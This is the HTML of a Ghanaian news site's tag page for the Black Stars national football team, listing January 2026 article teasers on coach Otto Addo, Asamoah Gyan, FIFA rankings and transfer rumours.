	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.adomonline.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Black stars</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: black stars</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/desmond-ofeis-role-at-black-stars-revealed/"  rel="bookmark" class="td-image-wrap " title="Desmond Ofei’s role at Black Stars revealed" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/09/Screenshot-2025-09-25-162550-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/09/Screenshot-2025-09-25-162550-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2025/09/Screenshot-2025-09-25-162550-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Desmond Ofei’s role at Black Stars revealed" /></a></div>                <a href="https://www.adomonline.com/category/sports/" class="td-post-category" >Sports</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/desmond-ofeis-role-at-black-stars-revealed/"  rel="bookmark" title="Desmond Ofei’s role at Black Stars revealed">Desmond Ofei’s role at Black Stars revealed</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:59+00:00" >January 21, 2026 6:30 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/asamoah-gyan-reveals-when-he-really-felt-pressure-for-ghana/"  rel="bookmark" class="td-image-wrap " title="Asamoah Gyan reveals when he really felt pressure for Ghana" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2022/04/image_2022-04-11_164202662-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2022/04/image_2022-04-11_164202662-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2022/04/image_2022-04-11_164202662-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Asamoah Gyan" title="Asamoah Gyan reveals when he really felt pressure for Ghana" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/asamoah-gyan-reveals-when-he-really-felt-pressure-for-ghana/"  rel="bookmark" title="Asamoah Gyan reveals when he really felt pressure for Ghana">Asamoah Gyan reveals when he really felt pressure for Ghana</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:44:10+00:00" >January 20, 2026 6:44 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/fifa-rankings-black-stars-remain-14th-in-africa-72nd-in-world/"  rel="bookmark" class="td-image-wrap " title="FIFA Rankings: Black Stars remain 14th in Africa, 72nd in world" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/11/586392391_891198433433440_3629132573421463919_n-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/11/586392391_891198433433440_3629132573421463919_n-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2025/11/586392391_891198433433440_3629132573421463919_n-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="FIFA Rankings: Black Stars remain 14th in Africa, 72nd in world" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/fifa-rankings-black-stars-remain-14th-in-africa-72nd-in-world/"  rel="bookmark" title="FIFA Rankings: Black Stars remain 14th in Africa, 72nd in world">FIFA Rankings: Black Stars remain 14th in Africa, 72nd in world</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:39:31+00:00" >January 20, 2026 6:39 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/2026-world-cup-gfa-confirms-talks-with-austria-for-black-stars-friendly/"  rel="bookmark" class="td-image-wrap " title="2026 World Cup: GFA confirms talks with Austria for Black Stars friendly" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/10/564591390_860246146528669_2828680859518903204_n-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/10/564591390_860246146528669_2828680859518903204_n-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2025/10/564591390_860246146528669_2828680859518903204_n-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="2026 World Cup: GFA confirms talks with Austria for Black Stars friendly" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/2026-world-cup-gfa-confirms-talks-with-austria-for-black-stars-friendly/"  rel="bookmark" title="2026 World Cup: GFA confirms talks with Austria for Black Stars friendly">2026 World Cup: GFA confirms talks with Austria for Black Stars...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:36:44+00:00" >January 20, 2026 6:36 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/we-must-go-with-the-best-otto-addo-requests-stronger-black-stars-technical-team/"  rel="bookmark" class="td-image-wrap " title="We must go with the best – Otto Addo requests stronger Black Stars Technical Team" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/09/a2a48286-04a4-4560-a4a2-e8ade58be9dc-324x160.jpg"   alt="" title="We must go with the best – Otto Addo requests stronger Black Stars Technical Team" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/we-must-go-with-the-best-otto-addo-requests-stronger-black-stars-technical-team/"  rel="bookmark" title="We must go with the best – Otto Addo requests stronger Black Stars Technical Team">We must go with the best – Otto Addo requests stronger...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:33:16+00:00" >January 20, 2026 6:33 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/villarreal-eye-signing-of-abdul-fatawu-issahaku-from-leicester-city/"  rel="bookmark" class="td-image-wrap " title="Villarreal eye signing of Abdul Fatawu Issahaku from Leicester City" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2024/04/Screenshot-2024-04-24-103639-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2024/04/Screenshot-2024-04-24-103639-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2024/04/Screenshot-2024-04-24-103639-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Villarreal eye signing of Abdul Fatawu Issahaku from Leicester City" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/villarreal-eye-signing-of-abdul-fatawu-issahaku-from-leicester-city/"  rel="bookmark" title="Villarreal eye signing of Abdul Fatawu Issahaku from Leicester City">Villarreal eye signing of Abdul Fatawu Issahaku from Leicester City</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:26:24+00:00" >January 20, 2026 6:26 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/i-let-africa-and-ghana-down-asamoah-gyan-on-2010-world-cup-penalty-miss/"  rel="bookmark" class="td-image-wrap " title="I let Africa and Ghana down &#8211; Asamoah Gyan on 2010 World Cup penalty miss" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2022/04/image_2022-04-12_090929148-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2022/04/image_2022-04-12_090929148-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2022/04/image_2022-04-12_090929148-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Asamoah Gyan penalty miss against Uruguay" title="I let Africa and Ghana down &#8211; Asamoah Gyan on 2010 World Cup penalty miss" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/i-let-africa-and-ghana-down-asamoah-gyan-on-2010-world-cup-penalty-miss/"  rel="bookmark" title="I let Africa and Ghana down &#8211; Asamoah Gyan on 2010 World Cup penalty miss">I let Africa and Ghana down &#8211; Asamoah Gyan on 2010...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T00:32:00+00:00" >January 18, 2026 12:32 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/mohammed-kudus-has-the-potential-to-become-a-world-class-player-asamoah-gyan/"  rel="bookmark" class="td-image-wrap " title="Mohammed Kudus has the potential to become a world class player &#8211; Asamoah Gyan" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/07/Screenshot-2025-07-19-194108-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/07/Screenshot-2025-07-19-194108-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2025/07/Screenshot-2025-07-19-194108-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Mohammed Kudus has the potential to become a world class player &#8211; Asamoah Gyan" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/mohammed-kudus-has-the-potential-to-become-a-world-class-player-asamoah-gyan/"  rel="bookmark" title="Mohammed Kudus has the potential to become a world class player &#8211; Asamoah Gyan">Mohammed Kudus has the potential to become a world class player...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T12:40:02+00:00" >January 17, 2026 12:40 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/otto-addo-visits-leicester-city-duo-jordan-ayew-and-abdul-fatawu-issahaku/"  rel="bookmark" class="td-image-wrap " title="Otto Addo visits Leicester City duo Jordan Ayew and Abdul Fatawu Issahaku" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-071258-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-071258-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-071258-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Otto Addo visits Leicester City duo Jordan Ayew and Abdul Fatawu Issahaku" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
